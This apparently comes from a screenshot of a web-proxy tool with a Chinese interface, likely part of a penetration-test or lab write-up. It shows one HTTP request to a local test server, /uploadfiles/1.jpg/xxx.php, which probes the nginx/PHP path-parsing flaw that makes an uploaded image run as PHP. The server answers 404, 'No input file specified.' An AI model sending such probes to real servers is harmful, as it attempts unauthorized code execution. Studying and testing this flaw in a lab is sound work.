 发送
取消
<
>
请求
原始
头
十六进制
GET /uploadfiles/1.jpg/xxx.php HTTP/1.1
Host: 192.168.43.144:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.144:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
响应
原始
头
十六进制
Render
HTTP/1.1 404 Not Found
Server: nginx/1.4.2
Date: Sun, 15 May 2022 12:10:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.30
Content-Length: 25
No input file specified.